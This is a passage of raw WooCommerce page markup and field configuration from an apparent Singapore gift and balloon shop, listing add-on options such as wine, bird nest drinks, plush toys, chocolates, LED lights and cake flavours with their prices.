					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Moet &amp; Chandon Brut Imperial 750ml" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/15-4-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/15-4-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/15-4-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/15-4-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/15-4-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/15-4-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/15-4.jpg 600w" />											<span>Moet &amp; Chandon Brut Imperial - 750ML <span id="36650_wine_champagne_Moet_Chandon_Brut_Imperial_750ml_price">(&#036;95.00)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Brown_Brothers_Sparkling_Moscato_200ML"
					name="36650_wine_champagne"
					id="36650_wine_champagne_Brown_Brothers_Sparkling_Moscato_200ML"
									>
				<label for="36650_wine_champagne_Brown_Brothers_Sparkling_Moscato_200ML"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Brown Brothers Sparkling Moscato - 200ML" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/16-5-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/16-5-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/16-5-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/16-5-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/16-5-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/16-5-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/16-5.jpg 600w" />											<span>Brown Brothers Sparkling Moscato - 200ML <span id="36650_wine_champagne_Brown_Brothers_Sparkling_Moscato_200ML_price">(&#036;18.00)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Brown_Brothers_Sparkling_Moscato_750ML"
					name="36650_wine_champagne"
					id="36650_wine_champagne_Brown_Brothers_Sparkling_Moscato_750ML"
									>
				<label for="36650_wine_champagne_Brown_Brothers_Sparkling_Moscato_750ML"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Brown Brothers Sparkling Moscato - 750ML" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/17-5-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/17-5-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/17-5-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/17-5-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/17-5-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/17-5-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/17-5.jpg 600w" />											<span>Brown Brothers Sparkling Moscato - 750ML <span id="36650_wine_champagne_Brown_Brothers_Sparkling_Moscato_750ML_price">(&#036;32.00)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Brown_Brothers_Rose_Moscato_750ML"
					name="36650_wine_champagne"
					id="36650_wine_champagne_Brown_Brothers_Rose_Moscato_750ML"
									>
				<label for="36650_wine_champagne_Brown_Brothers_Rose_Moscato_750ML"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Brown Brothers Sparkling Moscato - 750ML" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/18-4-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/18-4-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/18-4-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/18-4-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/18-4-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/18-4-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/18-4.jpg 600w" />											<span>Brown Brothers Rose Moscato - 750ML <span id="36650_wine_champagne_Brown_Brothers_Rose_Moscato_750ML_price">(&#036;32.00)</span></span>
									</label>
					</span>
	</p>
</div>
			<div class="fpf-field fpf-radio-images">
	<p class="form-row fpf-required" id="36650_bird_nest_chicken_essence_field">
		<label>Bird nest / Chicken Essence <abbr class="required" title="Required field">*</abbr></label>
		<span class="woocommerce-input-wrapper">
							<input type="radio" class="input-radio fpf-input-field"
					value="Brands_birdnest"
					name="36650_bird_nest_chicken_essence"
					id="36650_bird_nest_chicken_essence_Brands_birdnest"
									>
				<label for="36650_bird_nest_chicken_essence_Brands_birdnest"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Brand&#039;s bird nest - 6 x 42ML" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/7-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/7-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/7-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/7-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/7-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/7-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/7.jpg 600w" />											<span>Brand's bird nest (6 x 42ML) <span id="36650_bird_nest_chicken_essence_Brands_birdnest_price">(&#036;38.80)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Brands_chicken_essence"
					name="36650_bird_nest_chicken_essence"
					id="36650_bird_nest_chicken_essence_Brands_chicken_essence"
									>
				<label for="36650_bird_nest_chicken_essence_Brands_chicken_essence"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Brand&#039;s Chicken Essence - 6 x 41ML" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/8-1-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/8-1-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/8-1-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/8-1-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/8-1-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/8-1-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/8-1.jpg 600w" />											<span>Brand's Chicken Essence (6 x 41ML) <span id="36650_bird_nest_chicken_essence_Brands_chicken_essence_price">(&#036;28.80)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Brands_berry_essence"
					name="36650_bird_nest_chicken_essence"
					id="36650_bird_nest_chicken_essence_Brands_berry_essence"
									>
				<label for="36650_bird_nest_chicken_essence_Brands_berry_essence"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Brand&#039;s berry essence - 6 x 42ML" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Box-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Box-150x150.jpeg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Box-300x300.jpeg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Box-120x120.jpeg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Box-100x100.jpeg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Box-50x50.jpeg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Box.jpeg 600w" />											<span>Brand's Berry Essence (6 x 42ML) <span id="36650_bird_nest_chicken_essence_Brands_berry_essence_price">(&#036;23.80)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Kino_Bird_nest_Chiaseed"
					name="36650_bird_nest_chicken_essence"
					id="36650_bird_nest_chicken_essence_Kino_Bird_nest_Chiaseed"
									>
				<label for="36650_bird_nest_chicken_essence_Kino_Bird_nest_Chiaseed"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Kinohitmisu - Bird nest with chia seed (6 x 75ML)" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/9-1-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/9-1-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/9-1-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/9-1-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/9-1-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/9-1-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/9-1.jpg 600w" />											<span>Kinohitmisu - Bird nest with chia seed (6 x 75ML) <span id="36650_bird_nest_chicken_essence_Kino_Bird_nest_Chiaseed_price">(&#036;38.80)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Kino__Bird_Nest_Wolfberry"
					name="36650_bird_nest_chicken_essence"
					id="36650_bird_nest_chicken_essence_Kino__Bird_Nest_Wolfberry"
									>
				<label for="36650_bird_nest_chicken_essence_Kino__Bird_Nest_Wolfberry"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Kinohitmisu - Bird nest with With Red Dates &amp; Wolfberries (6 x 75ML)" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Bo1x-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Bo1x-150x150.jpeg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Bo1x-300x300.jpeg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Bo1x-120x120.jpeg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Bo1x-100x100.jpeg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Bo1x-50x50.jpeg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/BearloonSG-Bloom-Bo1x.jpeg 600w" />											<span>Kinohitmisu - Bird nest with With Red Dates &amp; Wolfberries (6 x 75ML) <span id="36650_bird_nest_chicken_essence_Kino__Bird_Nest_Wolfberry_price">(&#036;38.80)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Kino_Chicken_Essence"
					name="36650_bird_nest_chicken_essence"
					id="36650_bird_nest_chicken_essence_Kino_Chicken_Essence"
									>
				<label for="36650_bird_nest_chicken_essence_Kino_Chicken_Essence"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Kinohitmisu - American Ginseng &amp; Cordyceps (6 x 75ML)" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/10-3-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/10-3-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/10-3-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/10-3-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/10-3-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/10-3-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/10-3.jpg 600w" />											<span>Kinohitmisu - American Ginseng &amp; Cordyceps (6 x 75ML) <span id="36650_bird_nest_chicken_essence_Kino_Chicken_Essence_price">(&#036;25.80)</span></span>
									</label>
					</span>
	</p>
</div>
			<div class="fpf-field fpf-radio-images">
	<p class="form-row fpf-required" id="fpf_5704047_field">
		<label>Plush Toy <abbr class="required" title="Required field">*</abbr></label>
		<span class="woocommerce-input-wrapper">
							<input type="radio" class="input-radio fpf-input-field"
					value="Pink_Bunny"
					name="fpf_5704047"
					id="fpf_5704047_Pink_Bunny"
									>
				<label for="fpf_5704047_Pink_Bunny"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Pink Bunny Plush" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/4-4-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2021/06/4-4-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-80x80.jpg 80w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4.jpg 600w" />											<span>Pink Bunny <span id="fpf_5704047_Pink_Bunny_price">(&#036;14.80)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Grey_Bunny"
					name="fpf_5704047"
					id="fpf_5704047_Grey_Bunny"
									>
				<label for="fpf_5704047_Grey_Bunny"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Grey Bunny Plush" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/5-4-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2021/06/5-4-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-80x80.jpg 80w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4.jpg 600w" />											<span>Grey Bunny <span id="fpf_5704047_Grey_Bunny_price">(&#036;14.80)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Pink_Unicorn"
					name="fpf_5704047"
					id="fpf_5704047_Pink_Unicorn"
									>
				<label for="fpf_5704047_Pink_Unicorn"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Pink Unicorn" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/2-3-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2021/06/2-3-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-80x80.jpg 80w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3.jpg 600w" />											<span>Pink Unicorn <span id="fpf_5704047_Pink_Unicorn_price">(&#036;14.80)</span></span>
									</label>
							<input type="radio" class="input-radio fpf-input-field"
					value="Graduation_bear"
					name="fpf_5704047"
					id="fpf_5704047_Graduation_bear"
									>
				<label for="fpf_5704047_Graduation_bear"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Graduation Bear Plush" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/Graduation-Bear-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/Graduation-Bear-150x150.jpeg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/Graduation-Bear-300x300.jpeg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/Graduation-Bear-120x120.jpeg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/Graduation-Bear-100x100.jpeg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/Graduation-Bear-50x50.jpeg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/Graduation-Bear.jpeg 600w" />											<span>Graduation Bear <span id="fpf_5704047_Graduation_bear_price">(&#036;14.80)</span></span>
									</label>
					</span>
	</p>
</div>
			<div class="fpf-field fpf-radio-images">
	<p class="form-row fpf-required" id="36650_chocolates_snacks_field">
		<label>Chocolates / Snacks <abbr class="required" title="Required field">*</abbr></label>
		<span class="woocommerce-input-wrapper">
							<input type="radio" class="input-radio fpf-input-field"
					value="Ferrero_Rocher"
					name="36650_chocolates_snacks"
					id="36650_chocolates_snacks_Ferrero_Rocher"
									>
				<label for="36650_chocolates_snacks_Ferrero_Rocher"
					title=""
					style="width: 100px;">
					<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail et-lazyload lazyload" alt="Ferrero Rocher T16 200g" decoding="async" loading="lazy" data-src="https://bearloonsg.com/wp-content/uploads/2023/05/BLSG-add-ons-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" data-srcset="https://bearloonsg.com/wp-content/uploads/2023/05/BLSG-add-ons-150x150.jpeg 150w, https://bearloonsg.com/wp-content/uploads/2023/05/BLSG-add-ons-300x300.jpeg 300w, https://bearloonsg.com/wp-content/uploads/2023/05/BLSG-add-ons-120x120.jpeg 120w, https://bearloonsg.com/wp-content/uploads/2023/05/BLSG-add-ons-100x100.jpeg 100w, https://bearloonsg.com/wp-content/uploads/2023/05/BLSG-add-ons-50x50.jpeg 50w, https://bearloonsg.com/wp-content/uploads/2023/05/BLSG-add-ons.jpeg 600w" />											<span>Ferrero Rocher T16 - 200G <span id="36650_chocolates_snacks_Ferrero_Rocher_price">(&#036;18.80)</span></span>
									</label>
					</span>
	</p>
</div>
			<div class="fpf-field fpf-select">
	<p class="form-row fpf-required" id="36601_add_on_led_lights_field" data-priority=""><label for="36601_add_on_led_lights" class="">Add On Led Lights <abbr class="required" title="Required field">*</abbr>&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><select name="36601_add_on_led_lights" id="36601_add_on_led_lights" class="select fpf-input-field" data-allow_clear="true" data-placeholder="Please Select">
							<option value="" disabled  selected='selected'>Please Select</option><option value="No_Lights" >No Lights</option><option value="White_LED_Lights" >White Led Lights (&#036;10.00)</option><option value="Warm_LED_Lights" >Warm Led Lights (&#036;10.00)</option><option value="Rainbow_LED_Lights" >Rainbow Led Lights (&#036;10.00)</option>
						</select></span></p></div>
			<div class="fpf-field fpf-textarea">
	<p class="form-row " id="36453_message_on_card_field" data-priority=""><label for="36453_message_on_card" class="">Message On Card&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><textarea name="36453_message_on_card" class="input-text fpf-input-field" id="36453_message_on_card" placeholder="Please kindly sign off if need, otherwise it will not be included. (300 characters limit)"  rows="2" cols="5"maxlength="300"></textarea></span></p></div>
			<div class="fpf-field fpf-textarea">
	<p class="form-row " id="36453_special_request_field" data-priority=""><label for="36453_special_request" class="">Special Request&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><textarea name="36453_special_request" class="input-text fpf-input-field" id="36453_special_request" placeholder=""  rows="2" cols="5"></textarea></span></p></div>
	</div>
<div class="fpf-totals">
	<dl id="fpf_totals"></dl>
</div>
        <script type="text/javascript">
            var fpf_fields = [{"id":"fpf_4232596","priority":10,"type":"select","title":"Choose Your Petite Box Colour","required":"1","placeholder":"Please select","css_class":"","tooltip":"","options":[{"value":"White","label":"White","price_value":0},{"value":"Pink","label":"Pink","price_value":0},{"value":"Black","label":"Black","price_value":0},{"value":"Red","label":"Red","price_value":0},{"value":"White_marble","label":"White Marble","price_value":0}],"default":"","price_values":{"_value":{"price_type":"","price":""},"":{"price_type":"","price":""},"W":{"price_type":"","price":""},"Wh":{"price_type":"","price":""},"Whi":{"price_type":"","price":""},"Whit":{"price_type":"","price":""},"White":{"price_type":"","price":""},"P":{"price_type":"","price":""},"Pi":{"price_type":"","price":""},"Pin":{"price_type":"","price":""},"Pink":{"price_type":"","price":""},"B":{"price_type":"","price":""},"Bl":{"price_type":"","price":""},"Bla":{"price_type":"","price":""},"Blac":{"price_type":"","price":""},"Black":{"price_type":"","price":""},"R":{"price_type":"","price":""},"Re":{"price_type":"","price":""},"Red":{"price_type":"","price":""},"White ":{"price_type":"","price":""},"White M":{"price_type":"","price":""},"White Ma":{"price_type":"","price":""},"White Mar":{"price_type":"","price":""},"White Marb":{"price_type":"","price":""},"White_":{"price_type":"","price":""},"White_m":{"price_type":"","price":""},"White_ma":{"price_type":"","price":""},"White_mar":{"price_type":"","price":""},"White_marb":{"price_type":"","price":""},"White_marbl":{"price_type":"","price":""},"White_marble":{"price_type":"","price":""}},"logic":"0","logic_operator":"and","_group_id":36640,"has_price":false,"has_price_in_options":true,"has_options":true,"price_value":0,"price_type":"fixed"},{"id":"fpf_8146681","priority":20,"type":"text","title":"Personalised Text On Balloon","required":"1","placeholder":"E.g Happy 30th Birthday Grace","css_class":"","tooltip":"","default":"","max_length":"","price_type":"","price":"","logic":"0","logic_operator":"or","_group_id":36640,"has_price":true,"has_price_in_options":false,"has_options":false,"price_value":0},{"id":"fpf_2024587","priority":30,"type":"text","title":"Let Us Know Your Mini Balloons Colours","required":"1","placeholder":"E.g Pastel Pink & White; Gold & Black; Pastel Rainbow","css_class":"","tooltip":"","default":"","max_length":"","price_type":"","price":"","logic":"0","logic_operator":"or","_group_id":36640,"has_price":true,"has_price_in_options":false,"has_options":false,"price_value":0},{"id":"fpf_7761703","priority":40,"type":"text","title":"Design theme on balloon:","required":"0","placeholder":"E.g Hearts shape; Star shapes; Cartoon characters","css_class":"","tooltip":"","default":"","max_length":"","price_type":"","price":"","logic":"0","logic_operator":"or","_group_id":36640,"has_price":true,"has_price_in_options":false,"has_options":false,"price_value":0},{"id":"fpf_9215686","priority":10,"type":"select","title":"Add On(s)","required":"1","placeholder":"Please Select","css_class":"","tooltip":"","options":[{"value":"No","label":"No","price_value":0},{"value":"Cakes","label":"Cakes (requires 1 day pre-order)","price_value":0},{"value":"Wine_Champagne","label":"Wine \/ Champagne","price_value":0},{"value":"Birdnest_Essnece","label":"Bird nest \/ Chicken essence","price_value":0},{"value":"Plush_Toy","label":"Plush Toy","price_value":0},{"value":"Chocolates","label":"Chocolates \/ Snacks","price_value":0}],"default":"","price_values":{"_value":{"price_type":"","price":""},"":{"price_type":"","price":""},"Y":{"price_type":"","price":""},"Ye":{"price_type":"","price":""},"Yes":{"price_type":"fixed","price":"12"},"N":{"price_type":"","price":""},"No":{"price_type":"","price":""},"Nop":{"price_type":"","price":""},"C":{"price_type":"","price":""},"Ch":{"price_type":"","price":""},"Cho":{"price_type":"","price":""},"Choc":{"price_type":"","price":""},"Choco":{"price_type":"","price":""},"Chocol":{"price_type":"","price":""},"Chocola":{"price_type":"","price":""},"Chocolat":{"price_type":"","price":""},"Chocolate":{"price_type":"","price":""},"Chocolates":{"price_type":"","price":""},"Wine \/ Champagne":{"price_type":"","price":""},"Wine \/Champagne":{"price_type":"","price":""},"Wine Champagne":{"price_type":"","price":""},"WineChampagne":{"price_type":"","price":""},"Wine_Champagne":{"price_type":"","price":""},"Plush":{"price_type":"","price":""},"Plush_":{"price_type":"","price":""},"Plush_Y":{"price_type":"","price":""},"Plush_T":{"price_type":"","price":""},"Plush_To":{"price_type":"","price":""},"Plush_Toy":{"price_type":"","price":""},"B":{"price_type":"","price":""},"Bi":{"price_type":"","price":""},"Bir":{"price_type":"","price":""},"Bird":{"price_type":"","price":""},"Birdn":{"price_type":"","price":""},"Birdne":{"price_type":"","price":""},"Birdnes":{"price_type":"","price":""},"Birdnest":{"price_type":"","price":""},"Birdnest ":{"price_type":"","price":""},"Birdnest \/":{"price_type":"","price":""},"Birdnest \/ ":{"price_type":"","price":""},"Birdnest_":{"price_type":"","price":""},"Birdnest_C":{"price_type":"","price":""},"Birdnest_E":{"price_type":"","price":""},"Birdnest_Es":{"price_type":"","price":""},"Birdnest_Ess":{"price_type":"","price":""},"Birdnest_Essn":{"price_type":"","price":""},"Birdnest_Essne":{"price_type":"","price":""},"Birdnest_Essnec":{"price_type":"","price":""},"Birdnest_Essnece":{"price_type":"","price":""},"Ca":{"price_type":"","price":""},"Cak":{"price_type":"","price":""},"Cake":{"price_type":"","price":""},"Cakes":{"price_type":"","price":""}},"logic":"0","logic_operator":"or","_group_id":36650,"has_price":false,"has_price_in_options":true,"has_options":true,"price_value":0,"price_type":"fixed"},{"id":"36650_cakes","priority":20,"type":"radio-images","title":"Cakes (requires 1 day pre-order)","required":"1","css_class":"","tooltip":"","options":[{"value":"OREO_Cookies_Cream","label":"OREO\u00ae Cookies & Cream","image_id":"37497","price_value":50.9,"price_type":"fixed","price":"50.90","price_display":50.9},{"value":"Milo_Dinosaur","label":"Milo Dinosaur","image_id":"37496","price_value":53.9,"price_type":"fixed","price":"53.90","price_display":53.9},{"value":"Classic_New_York","label":"Classic New York","image_id":"37491","price_value":50.9,"price_type":"fixed","price":"50.90","price_display":50.9},{"value":"Sweet_Strawberry","label":"Sweet Strawberry","image_id":"37502","price_value":53.9,"price_type":"fixed","price":"53.90","price_display":53.9},{"value":"Burnt_Durian","label":"Burnt Durian","image_id":"37489","price_value":77.9,"price_type":"fixed","price":"77.90","price_display":77.9},{"value":"Chocolate_Banana","label":"Chocolate Banana","image_id":"37490","price_value":60.9,"price_type":"fixed","price":"60.90","price_display":60.9},{"value":"Tiramisu","label":"Tiramisu","image_id":"37504","price_value":57.9,"price_type":"fixed","price":"57.90","price_display":57.9},{"value":"Tropical_Mango","label":"Tropical Mango (Out Of Stock)","image_id":"37507","price_value":57.9,"price_type":"fixed","price":"57.90","price_display":57.9},{"value":"Yuan_Yang","label":"Yuan Yang Coffee & Tea","image_id":"37508","price_value":57.9,"price_type":"fixed","price":"57.90","price_display":57.9},{"value":"Luscious_Lychee","label":"Luscious Lychee","image_id":"37494","price_value":60.9,"price_type":"fixed","price":"60.90","price_display":60.9},{"value":"Salted_Caramel","label":"Salted Caramel","image_id":"37501","price_value":50.9,"price_type":"fixed","price":"50.90","price_display":50.9},{"value":"Mao_Shan_Wang_Durian","label":"Mao Shan Wang Durian","image_id":"37495","price_value":63.9,"price_type":"fixed","price":"63.90","price_display":63.9},{"value":"Devil_Chocolate","label":"Devil\u2019s Chocolate","image_id":"37493","price_value":50.89,"price_type":"fixed","price":"50.89","price_display":50.89},{"value":"Dark_Chocolate","label":"Dark Chocolate","image_id":"37492","price_value":63.9,"price_type":"fixed","price":"63.90","price_display":63.9},{"value":"Pandan_Gula_Melaka","label":"Pandan Gula Melaka","image_id":"37498","price_value":57.9,"price_type":"fixed","price":"57.90","price_display":57.9},{"value":"Blissful_Blueberry","label":"Blissful Blueberry","image_id":"37488","price_value":57.9,"price_type":"fixed","price":"57.90","price_display":57.9},{"value":"Roselle_Yoghurt","label":"Roselle Yoghurt","image_id":"37500","price_value":57.9,"price_type":"fixed","price":"57.90","price_display":57.9},{"value":"Apple_Crumble","label":"Apple Crumble","image_id":"37487","price_value":57.9,"price_type":"fixed","price":"57.90","price_display":57.9},{"value":"Red_Velvet","label":"Red Velvet","image_id":"37499","price_value":57.9,"price_type":"fixed","price":"57.90","price_display":57.9},{"value":"Toasty_Burnt","label":"Toasty Burnt","image_id":"37505","price_value":60.9,"price_type":"fixed","price":"60.90","price_display":60.9},{"value":"Tangy_Yuzu","label":"Tangy 